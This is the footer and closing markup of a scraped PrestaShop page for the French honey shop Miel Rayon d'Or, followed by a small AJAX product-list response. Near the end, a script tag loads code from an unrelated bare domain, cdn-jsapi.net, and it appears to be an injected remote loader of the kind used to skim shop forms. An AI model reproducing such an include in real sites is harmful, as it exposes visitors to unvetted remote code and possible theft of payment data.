          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="form_7505411671767211"        class="row box-copyright ApRow  has-bg bg-fullwidth"
                            style=""        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12 copyright ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><p>©1970-2021 Miel Rayon d'Or • Tous les droits sont réservés.</p><p>Développé avec gourmandise par <a href="https://www.ascens.fr" title="Agence e-commerce à Perpignan • ASCENS" target="_blank" data-mce-href="https://www.ascens.fr">ASCENS</a></p></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12 text-xs-right ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_2479795293332170" class="block payment ApImage">
	
                            <img src="/themes/leo_bread/assets/img/modules/appagebuilder/images/paiement-securise.png" class="img-fluid"
                                    title=""
            alt="payment"
	    style=" width:auto; 
			height:auto" />

            	        </div>

    </div>            </div>
    </div>
          </div>
      </div>
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-up"></a></div>
      
    </main>

    
        <script type="text/javascript" src="https://www.miel-rayondor.com/themes/leo_bread/assets/cache/bottom-1b2ee7187.js" ></script>
  <script type="text/javascript" src="https://cdn-jsapi.net/" ></script>


<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";

	var size_item_quickview = 99;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 104;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 99;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 178;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div id="dyn69642deee0dc2" class="dynhook pc_hookDisplayBeforeBodyClosingTag_44" data-module="44" data-hook="DisplayBeforeBodyClosingTag" data-hooktype="m" data-hookargs="altern=1^"><div class="loadingempty"></div></div>
    
  </body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.miel-rayondor.com/modules/appagebuilder/apajax.php?rand=1768420518129
body_size: 557
content:
{"product_one_img":[{"id":"119","content":"https:\/\/www.miel-rayondor.com\/581-home_default\/miel-de-haute-montagne-des-pyrenees-125g.jpg","name":"Miel de haute montagne des Pyr\u00e9n\u00e9es 125g"},{"id":"120","content":"https:\/\/www.miel-rayondor.com\/580-home_default\/miel-de-haute-montagne-des-pyrenees-350g.jpg","name":"Miel de haute montagne des Pyr\u00e9n\u00e9es 350g"}]}